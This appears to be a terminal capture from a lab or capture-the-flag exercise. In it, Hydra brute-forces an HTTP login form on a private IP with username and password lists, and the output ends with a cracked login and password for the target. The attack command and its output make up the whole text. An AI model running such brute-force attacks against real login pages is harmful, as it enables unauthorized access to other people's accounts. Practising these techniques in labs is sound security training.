 └─$ hydra -L list-usernames.txt -P list_comple2.txt 10.10.141.85 -s 8080 http-post-form "/login:username=^USE
R^&password=^PASS^:Error" -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service orga
nizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-27 14:17:46
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous sessi
on found, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 235830 login tries (l:3/p:78610), ~3685 tries per task
[DATA] attacking http-post-form://10.10.141.85:8080/login:username=^USER^&password=^PASS^:Error
[STATUS] 3767.00 tries/min, 3767 tries in 00:01h, 232063 to do in 01:02h, 64 active
[STATUS] 3749.33 tries/min, 11248 tries in 00:03h, 224582 to do in 00:60h, 64 active
[STATUS] 3741.43 tries/min, 26190 tries in 00:07h, 209640 to do in 00:57h, 64 active
[STATUS] 3742.80 tries/min, 56142 tries in 00:15h, 179688 to do in 00:49h, 64 active
[8080][http-post-form] host: 10.10.141.85   login: anders@securesolacoders.no   password: securesolacoders202
2